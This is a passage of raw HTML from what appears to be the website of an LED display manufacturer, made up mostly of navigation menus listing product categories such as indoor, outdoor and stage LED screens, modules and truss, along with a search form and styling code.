			<h2 class="elementor-heading-title elementor-size-default">Indoor LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-953cd28 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="953cd28" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-953cd28" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46905"><a href="https://leyarled.com/product-category/indoor/" class="elementor-item">Indoor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40831"><a href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" class="elementor-item">Indoor Rental Cabinet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40832"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40826"><a href="https://leyarled.com/product-category/indoor-fixed-led-display/" class="elementor-item">Indoor Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40827"><a href="https://leyarled.com/product-category/indoor-full-color-led-display/" class="elementor-item">Indoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40828"><a href="https://leyarled.com/product-category/indoor-led-panel-640x480/" class="elementor-item">Indoor LED Panel 640&#215;480</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40829"><a href="https://leyarled.com/product-category/indoor-led-screen-640x640/" class="elementor-item">Indoor LED Screen 640&#215;640</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40830"><a href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" class="elementor-item">Indoor Fixed Installation</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-953cd28" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46905"><a href="https://leyarled.com/product-category/indoor/" class="elementor-item" tabindex="-1">Indoor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40831"><a href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" class="elementor-item" tabindex="-1">Indoor Rental Cabinet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40832"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item" tabindex="-1">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40826"><a href="https://leyarled.com/product-category/indoor-fixed-led-display/" class="elementor-item" tabindex="-1">Indoor Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40827"><a href="https://leyarled.com/product-category/indoor-full-color-led-display/" class="elementor-item" tabindex="-1">Indoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40828"><a href="https://leyarled.com/product-category/indoor-led-panel-640x480/" class="elementor-item" tabindex="-1">Indoor LED Panel 640&#215;480</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40829"><a href="https://leyarled.com/product-category/indoor-led-screen-640x640/" class="elementor-item" tabindex="-1">Indoor LED Screen 640&#215;640</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40830"><a href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" class="elementor-item" tabindex="-1">Indoor Fixed Installation</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d5f4425" data-id="d5f4425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc6c0b7 elementor-widget elementor-widget-heading" data-id="cc6c0b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Outdoor LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4164bf0 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4164bf0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4164bf0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40833"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40834"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40835"><a href="https://leyarled.com/product-category/outdoor-full-color-led-display/" class="elementor-item">Outdoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40836"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item">Outdoor LED Display Module 250&#215;250</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4164bf0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40833"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item" tabindex="-1">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40834"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item" tabindex="-1">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40835"><a href="https://leyarled.com/product-category/outdoor-full-color-led-display/" class="elementor-item" tabindex="-1">Outdoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40836"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item" tabindex="-1">Outdoor LED Display Module 250&#215;250</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c0aa598" data-id="c0aa598" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82dca8d elementor-widget elementor-widget-heading" data-id="82dca8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Other LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a5e0cbd elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a5e0cbd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a5e0cbd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40860"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40861"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item">Transparent LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40862"><a href="https://leyarled.com/product-category/truss/" class="elementor-item">Truss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40863"><a href="https://leyarled.com/product-category/truss-accesories/" class="elementor-item">Truss Accesories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40864"><a href="https://leyarled.com/product-category/vdwall/" class="elementor-item">VDWALL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40865"><a href="https://leyarled.com/product-category/colorlight-led-card/" class="elementor-item">ColorLight LED Card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40866"><a href="https://leyarled.com/product-category/crank-stand-systems/" class="elementor-item">Crank Stand Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40867"><a href="https://leyarled.com/product-category/featured-plug-n-play-systems/" class="elementor-item">Featured Plug n Play Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42551"><a href="https://leyarled.com/product-category/flexible-curtain-led-video-display/" class="elementor-item">Flexible Curtain Led Video Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42556"><a href="https://leyarled.com/product-category/soft-crystal-film-led-screen/" class="elementor-item">Soft Crystal Film LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a5e0cbd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40860"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item" tabindex="-1">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40861"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item" tabindex="-1">Transparent LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40862"><a href="https://leyarled.com/product-category/truss/" class="elementor-item" tabindex="-1">Truss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40863"><a href="https://leyarled.com/product-category/truss-accesories/" class="elementor-item" tabindex="-1">Truss Accesories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40864"><a href="https://leyarled.com/product-category/vdwall/" class="elementor-item" tabindex="-1">VDWALL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40865"><a href="https://leyarled.com/product-category/colorlight-led-card/" class="elementor-item" tabindex="-1">ColorLight LED Card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40866"><a href="https://leyarled.com/product-category/crank-stand-systems/" class="elementor-item" tabindex="-1">Crank Stand Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40867"><a href="https://leyarled.com/product-category/featured-plug-n-play-systems/" class="elementor-item" tabindex="-1">Featured Plug n Play Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42551"><a href="https://leyarled.com/product-category/flexible-curtain-led-video-display/" class="elementor-item" tabindex="-1">Flexible Curtain Led Video Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42556"><a href="https://leyarled.com/product-category/soft-crystal-film-led-screen/" class="elementor-item" tabindex="-1">Soft Crystal Film LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul>
</li>
<li id="menu-item-8809" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8809 plus-dropdown-menu-" ><a title="Blog" href="https://leyarled.com/blog/" data-text="Blog">Blog</a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8811 plus-dropdown-menu-" ><a title="Factory Tour" href="https://leyarled.com/factory-tour/" data-text="Factory Tour">Factory Tour</a></li>
<li id="menu-item-8810" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8810 plus-dropdown-menu-" ><a title="Contact Us" href="https://leyarled.com/contact-us/" data-text="Contact Us">Contact Us</a></li>
</ul>												
					</div>
					
				</div>
				
									<div class="plus-mobile-nav-toggle navbar-header mobile-toggle">
												<div class="mobile-plus-toggle-menu  plus-collapsed toggle-style-1"  data-target="#plus-mobile-nav-toggle-nav-menu697316008e5d35f2a483">
							
								<ul class="toggle-lines"><li class="toggle-line"></li><li class="toggle-line"></li></ul>

													</div>
					</div>
						
					<div id="plus-mobile-nav-toggle-nav-menu697316008e5d35f2a483" class="plus-mobile-menu   collapse navbar-collapse navbar-ex1-collapse plus-mobile-menu-content ">
											</div>
								
			</div>
		</div>
		 
		<style>@media (min-width:992px){.plus-navigation-wrap.nav-menu697316008e5d35f2a483 #theplus-navigation-normal-menu{display: block!important;}.plus-navigation-wrap.nav-menu697316008e5d35f2a483 #plus-mobile-nav-toggle-nav-menu697316008e5d35f2a483.collapse.in{display:none;}}@media (max-width:991px){.plus-navigation-wrap.nav-menu697316008e5d35f2a483 #theplus-navigation-normal-menu{display:none !important;}.plus-navigation-wrap.nav-menu697316008e5d35f2a483 .plus-mobile-nav-toggle.mobile-toggle{display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;}.plus-navigation-wrap .plus-mobile-menu-content.collapse.swiper-container{display: block;}}.plus-nav-sticky{min-height:max-content !important;}
			.elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: -100px !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}.admin-bar .elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: calc(-100px + 32px) !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}</style>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9f54ec0" data-id="9f54ec0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b93343 elementor-widget__width-auto elementor-widget elementor-widget-tp-header-extras" data-id="3b93343" data-element_type="widget" data-widget_type="tp-header-extras.default">
				<div class="elementor-widget-container">
			<div class="header-extra-icons"><div class="header-icons-inner"><ul class="icons-content-list"><li class="search-icon elementor-repeater-item-d078d1d "><div class="content-icon-list"><div class="plus-post-search-icon style-1"><?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50 50" version="1.1" width="100px" height="100px"><g id="surface1"><path style=" " d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z "/></g></svg></div><div class="plus-search-form plus-search-form-content style-2 " data-style="style-2"><div class="plus-search-close"><div class="search-close"></div></div><div class="plus-search-section"><form action="https://leyarled.com" method="get"><input type="text" class="plus-search-field" placeholder="Search..." name="s" autocomplete="off"><div class="plus-submit-icon-container"><button type="submit" class="plus-search-submit""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50 50" version="1.1" width="100px" height="100px"><g id="surface1"><path style=" " d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z "></path></g></svg></button></div></form></div></div></div></li></ul></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2dbb1e1 elementor-widget-mobile__width-auto elementor-hidden-desktop elementor-widget elementor-widget-tp-navigation-menu" data-id="2dbb1e1" data-element_type="widget" data-widget_type="tp-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="plus-navigation-wrap text-center nav-menu69731600b684f2dbb1e1">
			<div class="plus-navigation-inner menu-hover main-menu-indicator-style-1 sub-menu-indicator-none plus-menu-style-1"  data-menu_transition="style-1" data-wid="tp-nav-sticky" data-nav-sticky="yes" data-mobile-menu-click="yes">
				<div id="theplus-navigation-normal-menu" class="collapse navbar-collapse navbar-ex1-collapse">
				
					<div class="plus-navigation-menu menu-horizontal  ">
																		
					</div>
					
				</div>
				
									<div class="plus-mobile-nav-toggle navbar-header mobile-toggle">
												<div class="mobile-plus-toggle-menu  plus-collapsed toggle-style-3"  data-target="#plus-mobile-nav-toggle-nav-menu69731600b684f2dbb1e1">
							
								<div class="mobile-plus-toggle-menu-st3"></div>

													</div>
					</div>
						
					<div id="plus-mobile-nav-toggle-nav-menu69731600b684f2dbb1e1" class="plus-mobile-menu   collapse navbar-collapse navbar-ex1-collapse plus-mobile-menu-content ">
						<div class="plus-mobile-menu"><ul id="menu-mobile-menu" class="nav navbar-nav"><li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home animate-dropdown menu-item-40981 plus-dropdown-menu-" ><a title="Home" href="https://leyarled.com/" data-text="Home">Home</a></li>
<li id="menu-item-40983" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-40983 plus-dropdown-menu-" ><a title="Products" href="https://leyarled.com/products/" data-text="Products">Products</a></li>
<li id="menu-item-40982" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-40982 plus-dropdown-menu-" ><a title="About Us" href="https://leyarled.com/about-us/" data-text="About Us">About Us</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-40984 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="LED Display">LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40985 plus-dropdown-menu-" ><a title="Car LED Sign Display" href="https://leyarled.com/product-category/car-led-sign-display/" data-text="Car LED Sign Display">Car LED Sign Display</a></li>
	<li id="menu-item-40986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40986 plus-dropdown-menu-" ><a title="Fine Pitch Led Display" href="https://leyarled.com/product-category/fine-pitch-led-display/" data-text="Fine Pitch Led Display">Fine Pitch Led Display</a></li>
	<li id="menu-item-40987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40987 plus-dropdown-menu-" ><a title="Fixed LED Display" href="https://leyarled.com/product-category/fixed-led-display/" data-text="Fixed LED Display">Fixed LED Display</a></li>
	<li id="menu-item-40988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40988 plus-dropdown-menu-" ><a title="GOB LED Display" href="https://leyarled.com/product-category/gob-led-display/" data-text="GOB LED Display">GOB LED Display</a></li>
	<li id="menu-item-40989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40989 plus-dropdown-menu-" ><a title="Hanging LED Display" href="https://leyarled.com/product-category/hanging-led-display/" data-text="Hanging LED Display">Hanging LED Display</a></li>
	<li id="menu-item-40990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40990 plus-dropdown-menu-" ><a title="Indoor Fixed LED Display" href="https://leyarled.com/product-category/indoor-fixed-led-display/" data-text="Indoor Fixed LED Display">Indoor Fixed LED Display</a></li>
	<li id="menu-item-40991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40991 plus-dropdown-menu-" ><a title="Indoor Full Color LED Display" href="https://leyarled.com/product-category/indoor-full-color-led-display/" data-text="Indoor Full Color LED Display">Indoor Full Color LED Display</a></li>
	<li id="menu-item-40992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40992 plus-dropdown-menu-" ><a title="Soft Flexible LED display Modules" href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" data-text="Soft Flexible LED display Modules">Soft Flexible LED display Modules</a></li>
	<li id="menu-item-40993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40993 plus-dropdown-menu-" ><a title="Outdoor Full Color LED Display" href="https://leyarled.com/product-category/outdoor-full-color-led-display/" data-text="Outdoor Full Color LED Display">Outdoor Full Color LED Display</a></li>
	<li id="menu-item-40994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40994 plus-dropdown-menu-" ><a title="RGB LED Display" href="https://leyarled.com/product-category/rgb-led-display/" data-text="RGB LED Display">RGB LED Display</a></li>
	<li id="menu-item-40995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40995 plus-dropdown-menu-" ><a title="Stadium LED Display" href="https://leyarled.com/product-category/stadium-led-display/" data-text="Stadium LED Display">Stadium LED Display</a></li>
	<li id="menu-item-40996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40996 plus-dropdown-menu-" ><a title="Stadium Perimeter LED Display" href="https://leyarled.com/product-category/stadium-perimeter-led-display/" data-text="Stadium Perimeter LED Display">Stadium Perimeter LED Display</a></li>
</ul>
</li>
<li id="menu-item-40997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-40997 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Module" class="dropdown-toggle" aria-haspopup="true" data-text="LED Module">LED Module</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40998 plus-dropdown-menu-" ><a title="LED Display Module" href="https://leyarled.com/product-category/led-display-module/" data-text="LED Display Module">LED Display Module</a></li>
	<li id="menu-item-40999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40999 plus-dropdown-menu-" ><a title="LED Modules" href="https://leyarled.com/product-category/led-modules/" data-text="LED Modules">LED Modules</a></li>
	<li id="menu-item-41000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41000 plus-dropdown-menu-" ><a title="Indoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" data-text="Indoor LED Display Modules">Indoor LED Display Modules</a></li>
	<li id="menu-item-41001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41001 plus-dropdown-menu-" ><a title="Outdoor Frontal Service LED Modules" href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" data-text="Outdoor Frontal Service LED Modules">Outdoor Frontal Service LED Modules</a></li>
	<li id="menu-item-41002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41002 plus-dropdown-menu-" ><a title="Outdoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" data-text="Outdoor LED Display Modules">Outdoor LED Display Modules</a></li>
	<li id="menu-item-41003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41003 plus-dropdown-menu-" ><a title="Single/Double color Module" href="https://leyarled.com/product-category/led-modules/single-double-color-module/" data-text="Single/Double color Module">Single/Double color Module</a></li>
	<li id="menu-item-41004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41004 plus-dropdown-menu-" ><a title="Soft Flexible LED display Modules" href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" data-text="Soft Flexible LED display Modules">Soft Flexible LED display Modules</a></li>
	<li id="menu-item-41005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41005 plus-dropdown-menu-" ><a title="Outdoor LED Display Module 250x250" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" data-text="Outdoor LED Display Module 250x250">Outdoor LED Display Module 250&#215;250</a></li>
	<li id="menu-item-41006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41006 plus-dropdown-menu-" ><a title="Outdoor P2.604 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" data-text="Outdoor P2.604 LED Module">Outdoor P2.604 LED Module</a></li>
	<li id="menu-item-41007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41007 plus-dropdown-menu-" ><a title="Outdoor P2.976 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" data-text="Outdoor P2.976 LED Module">Outdoor P2.976 LED Module</a></li>
	<li id="menu-item-41008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41008 plus-dropdown-menu-" ><a title="Outdoor P3.91 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" data-text="Outdoor P3.91 LED Module">Outdoor P3.91 LED Module</a></li>
	<li id="menu-item-41009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41009 plus-dropdown-menu-" ><a title="Outdoor P4.81 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" data-text="Outdoor P4.81 LED Module">Outdoor P4.81 LED Module</a></li>
</ul>
</li>
<li id="menu-item-41010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41010 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Screens" class="dropdown-toggle" aria-haspopup="true" data-text="LED Screens">LED Screens</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41011 plus-dropdown-menu-" ><a title="Advertising LED Screens" href="https://leyarled.com/product-category/advertising-led-screens/" data-text="Advertising LED Screens">Advertising LED Screens</a></li>
	<li id="menu-item-41051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41051 plus-dropdown-menu-" ><a title="Stage LED Screens" href="https://leyarled.com/product-category/stage-led-screens/" data-text="Stage LED Screens">Stage LED Screens</a></li>
	<li id="menu-item-41012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41012 plus-dropdown-menu-" ><a title="Indoor LED Screen 640x640" href="https://leyarled.com/product-category/indoor-led-screen-640x640/" data-text="Indoor LED Screen 640x640">Indoor LED Screen 640&#215;640</a></li>
	<li id="menu-item-41013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41013 plus-dropdown-menu-" ><a title="LED Poster Display Screen" href="https://leyarled.com/product-category/led-poster-display-screen/" data-text="LED Poster Display Screen">LED Poster Display Screen</a></li>
	<li id="menu-item-41014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41014 plus-dropdown-menu-" ><a title="Outdoor LED Screen" href="https://leyarled.com/product-category/outdoor-led-screen/" data-text="Outdoor LED Screen">Outdoor LED Screen</a></li>
	<li id="menu-item-41015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41015 plus-dropdown-menu-" ><a title="SMD LED Screen" href="https://leyarled.com/product-category/smd-led-screen/" data-text="SMD LED Screen">SMD LED Screen</a></li>
	<li id="menu-item-41016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41016 plus-dropdown-menu-" ><a title="Sphere LED Screen" href="https://leyarled.com/product-category/sphere-led-screen/" data-text="Sphere LED Screen">Sphere LED Screen</a></li>
</ul>
</li>
<li id="menu-item-41017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41017 depth-0 dropdown plus-dropdown-menu-" ><a title="Indoor LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Indoor LED Display">Indoor LED Display</a>
<ul role="menu" class=" dropdown-menu">
